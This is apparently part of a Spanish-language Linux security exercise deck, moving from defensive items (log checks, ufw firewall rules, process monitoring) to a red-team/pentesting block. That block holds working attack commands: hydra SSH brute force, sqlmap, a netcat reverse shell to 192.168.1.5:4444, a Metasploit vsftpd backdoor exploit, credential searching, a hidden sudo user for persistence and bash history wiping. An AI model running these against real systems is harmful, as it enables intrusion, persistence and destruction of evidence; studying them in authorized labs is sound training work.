

grep "Failed password" /var/log/auth.log

63. Ver conexiones

ss -tunap

64. Instalar firewall

sudo apt install ufw

65. Activar firewall

sudo ufw enable

66. Permitir SSH

sudo ufw allow 22

67. Bloquear puerto


sudo ufw deny 23

68. Estado firewall

sudo ufw status

69. Monitorizar procesos

top

70. Alternativa
¡
htop

71–80
- fail2ban
- auditoría de logs
- detección intrusos
- permisos sospechosos
- rootkits básicos

🔴 BLOQUE 5: RED TEAM / PENTESTING (81–100)

81. Escaneo completo objetivo

nmap -A -T4 192.168.1.10

82. Enumeración web

nikto -h http://192.168.1.10

83. Fuerza bruta SSH

hydra -l root -P rockyou.txt ssh://192.168.1.10

84. SQLMap

sqlmap -u "http://site.com?id=1" --dbs

85. Escaneo subdominios

dnsenum dominio.com

86. Netcat reverse shell

nc -e /bin/bash 192.168.1.5 4444

87. Listener

nc -lvp 4444

88. Explotación básica


(Metasploit)
msfconsole

89. Buscar exploit

search vsftpd

90. Configurar exploit

use exploit/unix/ftp/vsftpd_234_backdoor
91. Enumerar usuarios en un sistema Linux comprometido
Enunciado:
Tras acceder a una máquina, obtén la lista de usuarios del sistema.

Solución:
cat /etc/passwd
Explicación:
Este archivo contiene todos los usuarios del sistema. Es clave para saber posibles objetivos de escalada.

92. Buscar archivos SUID (posible escalada de privilegios)
Enunciado:
Busca archivos con permisos SUID en el sistema.

Solución:
find / -perm -4000 2>/dev/null
Explicación:
Los archivos SUID se ejecutan con permisos de root → posible vulnerabilidad.

93. Ver procesos ejecutándose como root
Enunciado:
Identifica procesos que se ejecutan como root.`

Solución:
ps aux | grep root
Explicación:
Algunos servicios mal configurados pueden ser explotables.

94. Revisar tareas programadas (cron)


Enunciado:
Busca tareas programadas que puedan ser vulnerables.
Solución:
crontab -l
cat /etc/crontab
Explicación:
Scripts ejecutados por root pueden ser modificables → escalada.

95. Buscar archivos modificables por el usuario actual
Enunciado:
Encuentra archivos que el usuario puede modificar.


Solución:
find / -writable 2>/dev/null
Explicación:
Permite encontrar puntos débiles para inyectar código.

96. Escalada básica con sudo
Enunciado:
Comprueba si puedes ejecutar comandos como root.

Solución:
sudo -l
Explicación:
Si aparece algún comando permitido → posible escalada.

97. Enumeración automática con LinPEAS
Enunciado:
Ejecuta una herramienta automática de enumeración.


Solución:
chmod +x linpeas.sh
./linpeas.sh
Explicación:
Herramienta clave para detectar vulnerabilidades automáticamente.

98. Buscar credenciales en archivos
Enunciado:
Busca posibles contraseñas en el sistema 
Solución:
grep -r "password" /home 2>/dev/null
Explicación:
Muchos sistemas almacenan credenciales en texto plano.

99. Crear persistencia con usuario oculto
Enunciado:
Crea un usuario para mantener acceso.

Solución:
sudo useradd hacker
sudo passwd hacker
sudo usermod -aG sudo hacker
Explicación:
Permite volver a entrar al sistema comprometido.

100. Borrar rastros (limpieza básica)
Enunciado:
Elimina evidencias de acceso.

Solución:
history -c
rm -rf ~/.bash_history

Explicación:
Se eliminan registros de comandos ejecutados (aunque no siempre es suficiente → logs del sistema siguen existiendo).

